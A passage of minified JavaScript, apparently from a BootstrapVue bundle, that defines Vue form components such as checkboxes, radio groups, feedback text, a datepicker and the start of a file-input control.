source=null!=arguments[i]?arguments[i]:{};i%2?Ah(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ah(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Bh,zh,Lh=Ns(ar(Fh(Fh({},$h),{},{id:Ls(Ri,void 0,!0)})),Sn),Ih=d.default.extend({name:Sn,mixins:[Eh,Ws],props:Lh,render:function(t){var e=this.id,r=this.formOptions.map((function(option,e){var r=option.value,text=option.text,html=option.html,n=option.disabled;return t("option",{attrs:{value:r,disabled:n},domProps:xu(html,text),key:"option_".concat(e)})}));return t("datalist",{attrs:{id:e}},[r,this.normalizeSlot()])}}),Mh=Ns({id:Ls(Ri),inline:Ls(Fi,!1),tag:Ls(Ri,"small"),textVariant:Ls(Ri,"muted")},Hn),Rh=d.default.extend({name:Hn,functional:!0,props:Mh,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.tag,Mr(data,{class:Object(c.a)({"form-text":!r.inline},"text-".concat(r.textVariant),r.textVariant),attrs:{id:r.id}}),n)}}),Nh=Ns({ariaLive:Ls(Ri),forceShow:Ls(Fi,!1),id:Ls(Ri),role:Ls(Ri),state:Ls(Fi,null),tag:Ls(Ri,"div"),tooltip:Ls(Fi,!1)},En),Vh=d.default.extend({name:En,functional:!0,props:Nh,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.tooltip,l=r.ariaLive,c=!0===r.forceShow||!1===r.state;return t(r.tag,Mr(data,{class:{"d-block":c,"invalid-feedback":!o,"invalid-tooltip":o},attrs:{id:r.id||null,role:r.role||null,"aria-live":l||null,"aria-atomic":l?"true":null}}),n)}}),Hh=Ns({ariaLive:Ls(Ri),forceShow:Ls(Fi,!1),id:Ls(Ri),role:Ls(Ri),state:Ls(Fi,null),tag:Ls(Ri,"div"),tooltip:Ls(Fi,!1)},Gn),qh=d.default.extend({name:Gn,functional:!0,props:Hh,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.tooltip,l=r.ariaLive,c=!0===r.forceShow||!0===r.state;return t(r.tag,Mr(data,{class:{"d-block":c,"valid-feedback":!o,"valid-tooltip":o},attrs:{id:r.id||null,role:r.role||null,"aria-live":l||null,"aria-atomic":l?"true":null}}),n)}}),Uh=Ns({tag:Ls(Ri,"div")},zn),Gh=d.default.extend({name:zn,functional:!0,props:Uh,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.tag,Mr(data,{staticClass:"form-row"}),n)}}),Wh=Sr({components:{BForm:mh,BFormDatalist:Ih,BDatalist:Ih,BFormText:Rh,BFormInvalidFeedback:Vh,BFormFeedback:Vh,BFormValidFeedback:qh,BFormRow:Gh}}),Yh=function(t,e){for(var i=0;i<t.length;i++)if(Dc(t[i],e))return i;return-1},Zh="input, textarea, select",Kh=Ns({autofocus:Ls(Fi,!1),disabled:Ls(Fi,!1),form:Ls(Ri),id:Ls(Ri),name:Ls(Ri),required:Ls(Fi,!1)},"formControls"),Xh=d.default.extend({props:Kh,mounted:function(){this.handleAutofocus()},activated:function(){this.handleAutofocus()},methods:{handleAutofocus:function(){var t=this;this.$nextTick((function(){Ua((function(){var e=t.$el;t.autofocus&&Xa(e)&&(rs(e,Zh)||(e=es(Zh,e)),ks(e))}))}))}}}),Jh=Ns({plain:Ls(Fi,!1)},"formControls"),Qh=d.default.extend({props:Jh,computed:{custom:function(){return!this.plain}}}),tb=Ns({size:Ls(Ri)},"formControls"),eb=d.default.extend({props:tb,computed:{sizeFormClass:function(){return[this.size?"form-control-".concat(this.size):null]}}}),rb=Ns({state:Ls(Fi,null)},"formState"),nb=d.default.extend({props:rb,computed:{computedState:function(){return ze(this.state)?this.state:null},stateClass:function(){var t=this.computedState;return!0===t?"is-valid":!1===t?"is-invalid":null},computedAriaInvalid:function(){var t=this.ariaInvalid;return!0===t||"true"===t||""===t||!1===this.computedState?"true":t}}});function ob(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function ib(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ob(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ob(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ab,sb=qs("checked",{defaultValue:null}),lb=sb.mixin,cb=sb.props,ub=sb.prop,db=sb.event,pb=Ns(ar(ib(ib(ib(ib(ib(ib(ib({},hd),cb),Kh),tb),rb),Jh),{},{ariaLabel:Ls(Ri),ariaLabelledby:Ls(Ri),button:Ls(Fi,!1),buttonVariant:Ls(Ri),inline:Ls(Fi,!1),value:Ls(Ei)})),"formRadioCheckControls"),fb=d.default.extend({mixins:[Fc,bd,lb,Ws,Xh,eb,nb,Qh],inheritAttrs:!1,props:pb,data:function(){return{localChecked:this.isGroup?this.bvGroup[ub]:this[ub],hasFocus:!1}},computed:{computedLocalChecked:{get:function(){return this.isGroup?this.bvGroup.localChecked:this.localChecked},set:function(t){this.isGroup?this.bvGroup.localChecked=t:this.localChecked=t}},isChecked:function(){return Dc(this.value,this.computedLocalChecked)},isRadio:function(){return!0},isGroup:function(){return!!this.bvGroup},isBtnMode:function(){return this.isGroup?this.bvGroup.buttons:this.button},isPlain:function(){return!this.isBtnMode&&(this.isGroup?this.bvGroup.plain:this.plain)},isCustom:function(){return!this.isBtnMode&&!this.isPlain},isSwitch:function(){return!(this.isBtnMode||this.isRadio||this.isPlain)&&(this.isGroup?this.bvGroup.switches:this.switch)},isInline:function(){return this.isGroup?this.bvGroup.inline:this.inline},isDisabled:function(){return this.isGroup&&this.bvGroup.disabled||this.disabled},isRequired:function(){return this.computedName&&(this.isGroup?this.bvGroup.required:this.required)},computedName:function(){return(this.isGroup?this.bvGroup.groupName:this.name)||null},computedForm:function(){return(this.isGroup?this.bvGroup.form:this.form)||null},computedSize:function(){return(this.isGroup?this.bvGroup.size:this.size)||""},computedState:function(){return this.isGroup?this.bvGroup.computedState:ze(this.state)?this.state:null},computedButtonVariant:function(){var t=this.buttonVariant;return t||(this.isGroup&&this.bvGroup.buttonVariant?this.bvGroup.buttonVariant:"secondary")},buttonClasses:function(){var t,e=this.computedSize;return["btn","btn-".concat(this.computedButtonVariant),(t={},Object(c.a)(t,"btn-".concat(e),e),Object(c.a)(t,"disabled",this.isDisabled),Object(c.a)(t,"active",this.isChecked),Object(c.a)(t,"focus",this.hasFocus),t)]},computedAttrs:function(){var t=this.isDisabled,e=this.isRequired;return ib(ib({},this.bvAttrs),{},{id:this.safeId(),type:this.isRadio?"radio":"checkbox",name:this.computedName,form:this.computedForm,disabled:t,required:e,"aria-required":e||null,"aria-label":this.ariaLabel||null,"aria-labelledby":this.ariaLabelledby||null})}},watch:(Bh={},Object(c.a)(Bh,ub,(function(){this["".concat(ub,"Watcher")].apply(this,arguments)})),Object(c.a)(Bh,"computedLocalChecked",(function(){this.computedLocalCheckedWatcher.apply(this,arguments)})),Bh),methods:(zh={},Object(c.a)(zh,"".concat(ub,"Watcher"),(function(t){Dc(t,this.computedLocalChecked)||(this.computedLocalChecked=t)})),Object(c.a)(zh,"computedLocalCheckedWatcher",(function(t,e){Dc(t,e)||this.$emit(db,t)})),Object(c.a)(zh,"handleChange",(function(t){var e=this,r=t.target.checked,n=this.value,o=r?n:null;this.computedLocalChecked=n,this.$nextTick((function(){e.$emit(Yo,o),e.isGroup&&e.bvGroup.$emit(Yo,o)}))})),Object(c.a)(zh,"handleFocus",(function(t){t.target&&("focus"===t.type?this.hasFocus=!0:"blur"===t.type&&(this.hasFocus=!1))})),Object(c.a)(zh,"focus",(function(){this.isDisabled||ks(this.$refs.input)})),Object(c.a)(zh,"blur",(function(){this.isDisabled||Os(this.$refs.input)})),zh),render:function(t){var e=this.isRadio,r=this.isBtnMode,n=this.isPlain,o=this.isCustom,l=this.isInline,d=this.isSwitch,f=this.computedSize,h=this.bvAttrs,m=this.normalizeSlot(),v=t("input",{class:[{"form-check-input":n,"custom-control-input":o,"position-static":n&&!m},r?"":this.stateClass],directives:[{name:"model",value:this.computedLocalChecked}],attrs:this.computedAttrs,domProps:{value:this.value,checked:this.isChecked},on:ib({change:this.handleChange},r?{focus:this.handleFocus,blur:this.handleFocus}:{}),key:"input",ref:"input"});if(r){var y=t("label",{class:this.buttonClasses},[v,m]);return this.isGroup||(y=t("div",{class:["btn-group-toggle","d-inline-block"]},[y])),y}var w=t();return n&&!m||(w=t("label",{class:{"form-check-label":n,"custom-control-label":o},attrs:{for:this.safeId()}},m)),t("div",{class:[Object(c.a)({"form-check":n,"form-check-inline":n&&l,"custom-control":o,"custom-control-inline":o&&l,"custom-checkbox":o&&!e&&!d,"custom-switch":d,"custom-radio":o&&e},"b-custom-control-".concat(f),f&&!r),h.class],style:h.style},[v,w])}});function hb(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function bb(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?hb(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):hb(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var mb,gb="indeterminate",vb="update:indeterminate",yb=Ns(ar(bb(bb({},pb),{},(ab={},Object(c.a)(ab,gb,Ls(Fi,!1)),Object(c.a)(ab,"switch",Ls(Fi,!1)),Object(c.a)(ab,"uncheckedValue",Ls(Ei,!1)),Object(c.a)(ab,"value",Ls(Ei,!0)),ab))),Cn),wb=d.default.extend({name:Cn,mixins:[fb],inject:{bvGroup:{from:"bvCheckGroup",default:null}},props:yb,computed:{isChecked:function(){var t=this.value,e=this.computedLocalChecked;return Re(e)?Yh(e,t)>-1:Dc(e,t)},isRadio:function(){return!1}},watch:Object(c.a)({},gb,(function(t,e){Dc(t,e)||this.setIndeterminate(t)})),mounted:function(){this.setIndeterminate(this.indeterminate)},methods:{computedLocalCheckedWatcher:function(t,e){if(!Dc(t,e)){this.$emit(db,t);var r=this.$refs.input;r&&this.$emit(vb,r.indeterminate)}},handleChange:function(t){var e=this,r=t.target,n=r.checked,o=r.indeterminate,l=this.value,c=this.uncheckedValue,d=this.computedLocalChecked;if(Re(d)){var f=Yh(d,l);n&&f<0?d=d.concat(l):!n&&f>-1&&(d=d.slice(0,f).concat(d.slice(f+1)))}else d=n?l:c;this.computedLocalChecked=d,this.$nextTick((function(){e.$emit(Yo,d),e.isGroup&&e.bvGroup.$emit(Yo,d),e.$emit(vb,o)}))},setIndeterminate:function(t){Re(this.computedLocalChecked)&&(t=!1);var e=this.$refs.input;e&&(e.indeterminate=t,this.$emit(vb,t))}}}),xb=Ns(pb,An),kb=d.default.extend({name:An,mixins:[fb],inject:{bvGroup:{from:"bvRadioGroup",default:!1}},props:xb,watch:{computedLocalChecked:function(t,e){Dc(t,e)||this.$emit(db,t)}}});function Ob(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function jb(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Ob(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ob(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Cb,_b=["aria-describedby","aria-labelledby"],Sb=qs("checked"),Pb=Sb.mixin,Tb=Sb.props,Db=Sb.prop,$b=Sb.event,Eb=Ns(ar(jb(jb(jb(jb(jb(jb(jb(jb({},hd),Tb),Kh),$h),tb),rb),Jh),{},{ariaInvalid:Ls(Wi,!1),buttonVariant:Ls(Ri),buttons:Ls(Fi,!1),stacked:Ls(Fi,!1),validated:Ls(Fi,!1)})),"formRadioCheckGroups"),Ab=d.default.extend({mixins:[bd,Pb,Ws,Xh,Eh,eb,nb,Qh],inheritAttrs:!1,props:Eb,data:function(){return{localChecked:this[Db]}},computed:{inline:function(){return!this.stacked},groupName:function(){return this.name||this.safeId()},groupClasses:function(){var t=this.inline,e=this.size,r={"was-validated":this.validated};return this.buttons&&(r=[r,"btn-group-toggle",Object(c.a)({"btn-group":t,"btn-group-vertical":!t},"btn-group-".concat(e),e)]),r}},watch:(mb={},Object(c.a)(mb,Db,(function(t){Dc(t,this.localChecked)||(this.localChecked=t)})),Object(c.a)(mb,"localChecked",(function(t,e){Dc(t,e)||this.$emit($b,t)})),mb),render:function(t){var e=this,r=this.isRadioGroup,n=nr(this.$attrs,_b),o=r?kb:wb,l=this.formOptions.map((function(option,r){var l="BV_option_".concat(r);return t(o,{props:{disabled:option.disabled||!1,id:e.safeId(l),value:option.value},attrs:n,key:l},[t("span",{domProps:xu(option.html,option.text)})])}));return t("div",{class:[this.groupClasses,"bv-no-focus-ring"],attrs:jb(jb({},or(this.$attrs,_b)),{},{"aria-invalid":this.computedAriaInvalid,"aria-required":this.required?"true":null,id:this.safeId(),role:r?"radiogroup":"group",tabindex:"-1"})},[this.normalizeSlot(la),l,this.normalizeSlot()])}});function Fb(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Bb(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Fb(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Fb(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var zb=Ns(ar(Bb(Bb({},Eb),{},(Cb={},Object(c.a)(Cb,Db,Ls(Ai,[])),Object(c.a)(Cb,"switches",Ls(Fi,!1)),Cb))),_n),Lb=d.default.extend({name:_n,mixins:[Ab],provide:function(){return{bvCheckGroup:this}},props:zb,computed:{isRadioGroup:function(){return!1}}}),Ib=Sr({components:{BFormCheckbox:wb,BCheckbox:wb,BCheck:wb,BFormCheckboxGroup:Lb,BCheckboxGroup:Lb,BCheckGroup:Lb}}),Mb="__BV_hover_handler__",Rb="mouseenter",Nb=function(t,e,r){Xs(t,e,Rb,r,$i),Xs(t,e,"mouseleave",r,$i)},Vb=function(t,e){var r=e.value,n=void 0===r?null:r;if(Pt){var o=t[Mb],l=Be(o),c=!(l&&o.fn===n);l&&c&&(Nb(!1,t,o),delete t[Mb]),Be(n)&&c&&(t[Mb]=function(t){var e=function(e){t(e.type===Rb,e)};return e.fn=t,e}(n),Nb(!0,t,t[Mb]))}},Hb={bind:Vb,componentUpdated:Vb,unbind:function(t){Vb(t,{value:null})}};function qb(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Ub(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?qb(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):qb(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Gb,Wb=ar(Ub(Ub(Ub(Ub(Ub(Ub({},hd),tb),rb),or(Uf,["disabled"])),or(Kh,["autofocus"])),{},{buttonOnly:Ls(Fi,!1),buttonVariant:Ls(Ri,"secondary"),formattedValue:Ls(Ri),labelSelected:Ls(Ri),lang:Ls(Ri),menuClass:Ls(Hi),placeholder:Ls(Ri),readonly:Ls(Fi,!1),rtl:Ls(Fi,null),value:Ls(Ri,"")})),Yb=d.default.extend({name:"BVFormBtnLabelControl",directives:{"b-hover":Hb},mixins:[bd,eb,nb,Gf,Ws],props:Wb,data:function(){return{isHovered:!1,hasFocus:!1}},computed:{idButton:function(){return this.safeId()},idLabel:function(){return this.safeId("_value_")},idMenu:function(){return this.safeId("_dialog_")},idWrapper:function(){return this.safeId("_outer_")},computedDir:function(){return!0===this.rtl?"rtl":!1===this.rtl?"ltr":null}},methods:{focus:function(){this.disabled||ks(this.$refs.toggle)},blur:function(){this.disabled||Os(this.$refs.toggle)},setFocus:function(t){this.hasFocus="focus"===t.type},handleHover:function(t){this.isHovered=t}},render:function(t){var e,r=this.idButton,n=this.idLabel,o=this.idMenu,l=this.idWrapper,d=this.disabled,f=this.readonly,h=this.required,m=this.name,v=this.state,y=this.visible,w=this.size,x=this.isHovered,k=this.hasFocus,O=this.labelSelected,j=this.buttonVariant,C=this.buttonOnly,_=Ia(this.value)||"",S=!1===v||h&&!_,P={isHovered:x,hasFocus:k,state:v,opened:y},T=t("button",{staticClass:"btn",class:(e={},Object(c.a)(e,"btn-".concat(j),C),Object(c.a)(e,"btn-".concat(w),w),Object(c.a)(e,"h-auto",!C),Object(c.a)(e,"dropdown-toggle",C),Object(c.a)(e,"dropdown-toggle-no-caret",C),e),attrs:{id:r,type:"button",disabled:d,"aria-haspopup":"dialog","aria-expanded":y?"true":"false","aria-invalid":S?"true":null,"aria-required":h?"true":null},directives:[{name:"b-hover",value:this.handleHover}],on:{mousedown:this.onMousedown,click:this.toggle,keydown:this.toggle,"!focus":this.setFocus,"!blur":this.setFocus},ref:"toggle"},[this.hasNormalizedSlot(na)?this.normalizeSlot(na,P):t(nc,{props:{scale:1.25}})]),D=t();m&&!d&&(D=t("input",{attrs:{type:"hidden",name:m||null,form:this.form||null,value:_}}));var $=t("div",{staticClass:"dropdown-menu",class:[this.menuClass,{show:y,"dropdown-menu-right":this.right}],attrs:{id:o,role:"dialog",tabindex:"-1","aria-modal":"false","aria-labelledby":n},on:{keydown:this.onKeydown},ref:"menu"},[this.normalizeSlot(ia,{opened:y})]),E=t("label",{class:C?"sr-only":["form-control",{"text-muted":!_},this.stateClass,this.sizeFormClass],attrs:{id:n,for:r,"aria-invalid":S?"true":null,"aria-required":h?"true":null},directives:[{name:"b-hover",value:this.handleHover}],on:{"!click":function(t){Js(t,{preventDefault:!1})}}},[_?this.formattedValue||_:this.placeholder||"",_&&O?t("bdi",{staticClass:"sr-only"},O):""]);return t("div",{staticClass:"b-form-btn-label-control dropdown",class:[this.directionClass,this.boundaryClass,[{"btn-group":C,"form-control":!C,focus:k&&!C,show:y,"is-valid":!0===v,"is-invalid":!1===v},C?null:this.sizeFormClass]],attrs:{id:l,role:C?null:"group",lang:this.lang||null,dir:this.computedDir,"aria-disabled":d,"aria-readonly":f&&!d,"aria-labelledby":n,"aria-invalid":!1===v||h&&!_?"true":null,"aria-required":h?"true":null}},[T,D,$,E])}});function Zb(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Kb(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Zb(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Zb(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Xb,Jb=qs("value",{type:Yi}),Qb=Jb.mixin,tm=Jb.props,rm=Jb.prop,nm=Jb.event,om=or(Od,["block","hidden","id","noKeyNav","roleDescription","value","width"]),im=or(Wb,["formattedValue","id","lang","rtl","value"]),am=Ns(ar(Kb(Kb(Kb(Kb(Kb({},hd),tm),om),im),{},{calendarWidth:Ls(Ri,"270px"),closeButton:Ls(Fi,!1),closeButtonVariant:Ls(Ri,"outline-secondary"),dark:Ls(Fi,!1),labelCloseButton:Ls(Ri,"Close"),labelResetButton:Ls(Ri,"Reset"),labelTodayButton:Ls(Ri,"Select today"),noCloseOnSelect:Ls(Fi,!1),resetButton:Ls(Fi,!1),resetButtonVariant:Ls(Ri,"outline-danger"),resetValue:Ls(Yi),todayButton:Ls(Fi,!1),todayButtonVariant:Ls(Ri,"outline-primary")})),Pn),sm=d.default.extend({name:Pn,mixins:[bd,Qb],props:am,data:function(){return{localYMD:Xu(this[rm])||"",isVisible:!1,localLocale:null,isRTL:!1,formattedValue:"",activeYMD:""}},computed:{calendarYM:function(){return this.activeYMD.slice(0,-3)},computedLang:function(){return(this.localLocale||"").replace(/-u-.*$/i,"")||null},computedResetValue:function(){return Xu(ud(this.resetValue))||""}},watch:(Gb={},Object(c.a)(Gb,rm,(function(t){this.localYMD=Xu(t)||""})),Object(c.a)(Gb,"localYMD",(function(t){this.isVisible&&this.$emit(nm,this.valueAsDate?Ku(t)||null:t||"")})),Object(c.a)(Gb,"calendarYM",(function(t,e){if(t!==e&&e)try{this.$refs.control.updatePopper()}catch(t){}})),Gb),methods:{focus:function(){this.disabled||ks(this.$refs.control)},blur:function(){this.disabled||Os(this.$refs.control)},setAndClose:function(t){var e=this;this.localYMD=t,this.noCloseOnSelect||this.$nextTick((function(){e.$refs.control.hide(!0)}))},onSelected:function(t){var e=this;this.$nextTick((function(){e.setAndClose(t)}))},onInput:function(t){this.localYMD!==t&&(this.localYMD=t)},onContext:function(t){var e=t.activeYMD,r=t.isRTL,n=t.locale,o=t.selectedYMD,l=t.selectedFormatted;this.isRTL=r,this.localLocale=n,this.formattedValue=l,this.localYMD=o,this.activeYMD=e,this.$emit(Xo,t)},onTodayButton:function(){this.setAndClose(Xu(ud(Zu(),this.min,this.max)))},onResetButton:function(){this.setAndClose(this.computedResetValue)},onCloseButton:function(){this.$refs.control.hide(!0)},onShow:function(){this.isVisible=!0},onShown:function(){var t=this;this.$nextTick((function(){ks(t.$refs.calendar),t.$emit(ji)}))},onHidden:function(){this.isVisible=!1,this.$emit(ui)},defaultButtonFn:function(t){var e=t.isHovered,r=t.hasFocus;return this.$createElement(e||r?tc:Ql,{attrs:{"aria-hidden":"true"}})}},render:function(t){var e=this.localYMD,r=this.disabled,n=this.readonly,o=this.dark,l=this.$props,d=this.$scopedSlots,f=Fe(this.placeholder)?this.labelNoDateSelected:this.placeholder,h=[];if(this.todayButton){var label=this.labelTodayButton;h.push(t(nu,{props:{disabled:r||n,size:"sm",variant:this.todayButtonVariant},attrs:{"aria-label":label||null},on:{click:this.onTodayButton}},label))}if(this.resetButton){var m=this.labelResetButton;h.push(t(nu,{props:{disabled:r||n,size:"sm",variant:this.resetButtonVariant},attrs:{"aria-label":m||null},on:{click:this.onResetButton}},m))}if(this.closeButton){var v=this.labelCloseButton;h.push(t(nu,{props:{disabled:r,size:"sm",variant:this.closeButtonVariant},attrs:{"aria-label":v||null},on:{click:this.onCloseButton}},v))}h.length>0&&(h=[t("div",{staticClass:"b-form-date-controls d-flex flex-wrap",class:{"justify-content-between":h.length>1,"justify-content-end":h.length<2}},h)]);var y=t(jd,{staticClass:"b-form-date-calendar w-100",props:Kb(Kb({},Ms(om,l)),{},{hidden:!this.isVisible,value:e,valueAsDate:!1,width:this.calendarWidth}),on:{selected:this.onSelected,input:this.onInput,context:this.onContext},scopedSlots:nr(d,["nav-prev-decade","nav-prev-year","nav-prev-month","nav-this-month","nav-next-month","nav-next-year","nav-next-decade"]),key:"calendar",ref:"calendar"},h);return t(Yb,{staticClass:"b-form-datepicker",props:Kb(Kb({},Ms(im,l)),{},{formattedValue:e?this.formattedValue:"",id:this.safeId(),lang:this.computedLang,menuClass:[{"bg-dark":o,"text-light":o},this.menuClass],placeholder:f,rtl:this.isRTL,value:e}),on:{show:this.onShow,shown:this.onShown,hidden:this.onHidden},scopedSlots:Object(c.a)({},na,d["button-content"]||this.defaultButtonFn),ref:"control"},[y])}}),lm=Sr({components:{BFormDatepicker:sm,BDatepicker:sm}});function cm(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function um(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?cm(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):cm(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var dm=qs("value",{type:[Ai,Te],defaultValue:null,validator:function(t){return""===t?(mr(mm,Tn),!0):Fe(t)||gm(t)}}),pm=dm.mixin,fm=dm.props,hm=dm.prop,bm=dm.event,mm='Setting "value"/"v-model" to an empty string for reset is deprecated. Set to "null" instead.',gm=function t(e){return function(t){return t instanceof Te}(e)||Re(e)&&e.every((function(e){return t(e)}))},vm=function(t){return Be(t.getAsEntry)?t.getAsEntry():Be(t.webkitGetAsEntry)?t.webkitGetAsEntry():null},ym=function t(e){var path=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return new Promise((function(r){var n=[];!function o(){e.readEntries((function(e){0===e.length?r(Promise.all(n).then((function(t){return Pa(t)}))):(n.push(Promise.all(e.map((function(e){if(e){if(e.isDirectory)return t(e.createReader(),"".concat(path).concat(e.name,"/"));if(e.isFile)return new Promise((function(t){e.file((function(e){e.$path="".concat(path).concat(e.name),t(e)}))}))}return null})).filter(ur))),o())}))}()}))},wm=Ns(ar(um(um(um(um(um(um(um({},hd),fm),Kh),Jh),rb),tb),{},{accept:Ls(Ri,""),browseText:Ls(Ri,"Browse"),capture:Ls(Fi,!1),directory:Ls(Fi,!1),dropPlaceholder:Ls(Ri,"Drop files here"),fileNameFormatter:Ls(zi),multiple:Ls(Fi,!1),noDrop:Ls(Fi,!1),noDropPlaceholder:Ls(Ri,"Not allowed"),noTraverse:Ls(Fi,!1),placeholder:Ls(Ri,"No file chosen")})),Tn),xm=d.default.extend({name:Tn,mixins:[Fc,bd,pm,Ws,Xh,nb,Qh,Ws],inheritAttrs:!1,props:wm,data:function(){return{files:[],dragging:!1,dropAllowed:!this.noDrop,hasFocus:!1}},computed:{computedAccept:function(){var t=this.accept;return 0===(t=(t||"").trim().split(/[,\s]+/).filter(ur)).length?null:t.map((function(t){var e="name",r="^",n="$";return Wt.test(t)?r="":(e="type",oe.test(t)&&(n=".+$",t=t.slice(0,-1))),t=La(t),{rx:new RegExp("".concat(r).concat(t).concat(n)),prop:e}}))},computedCapture:function(){var t=this.capture;return!0===t||""===t||(t||null)},computedAttrs:function(){var t=this.name,e=this.disabled,r=this.required,form=this.form,n=this.computedCapture,o=this.accept,l=this.multiple,c=this.directory;return um(um({},this.bvAttrs),{},{type:"file",id:this.safeId(),name:t,disabled:e,required:r,form:form||null,capture:n,accept:o||null,multiple:l,directory:c,webkitdirectory:c,"aria-required":r?"true":null})},computedFileNameFormatter:function(){var t=this.fileNameFormatter;return Hs(t)?t:this.defaultFileNameFormatter},clonedFiles:function(){return cr(this.files)},flattenedFiles:function(){return Ta(this.files)},fileNames:function(){return this.flattenedFiles.map((function(t){return t.name}))},labelContent:function(){if(this.dragging&&!this.noDrop)return this.normalizeSlot("drop-placeholder",{allowed:this.dropAllowed})||(this.dropAllowed?this.dropPlaceholder:this.$createElement("span",{staticClass:"text-danger"},this.noDropPlaceholder));if(0===this.files.length)return this.normalizeSlot("placeholder")||this.placeholder;var t=this.flattenedFiles,e=this.clonedFiles,r=this.fileNames,n=this.computedFileNameFormatter;return this.hasNormalizedSlot(sa)?this.normalizeSlot(sa,{files:t,filesTraversed:e,names:r}):n(t,e,r)}},watch:(Xb={},Object(c.a)(Xb,hm,(function(t){(!t||Re(t)&&0===t.length)&&this.reset()})),Object(c.a)(Xb,"files",(function(t,e){if(!Dc(t,e)){var r=this.multiple,n=this.noTraverse,o=!r||n?Ta(t):t;this.$emit(bm,r?o:o[0]||null)}})),Xb),created:function(){this.$_form=null},mounted:function(){var t=ns("form",this.$el);t&&(Zs(t,"reset",this.reset,Di),this.$_form=t)},beforeDestroy:function(){var t=this.$_form;t&&Ks(t,"reset",this.reset,Di)},methods:{isFileValid:function(t){if(!t)return!1;var e=this.computedAccept;return!e||e.some((function(a){return a.rx.test(t[a.prop])}))},isFilesArrayValid:function(t){var e=this;return Re(t)?t.every((function(t){return e.isFileValid(t)})):this.isFileValid(t)},defaultFileNameFormatter:function(t,e,r){return r.join(", ")},setFiles:function(t){this.dropAllowed=!this.noDrop,this.dragging=!1,this.files=this.multiple?this.directory?t:Ta(t):Ta(t).slice(0,1)},setInputFiles:function(t){try{var e=new ClipboardEvent("").clipboardData||new DataTransfer;Ta(cr(t)).forEach((function(t){delete t.$path,e.items.add(t)})),this.$refs.input.files=e.files}catch(t){}},reset:function(){try{var t=this.$refs.input;t.value="",t.type="",t.type="file"}catch(t){}this.files=[]},handleFiles:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e){var 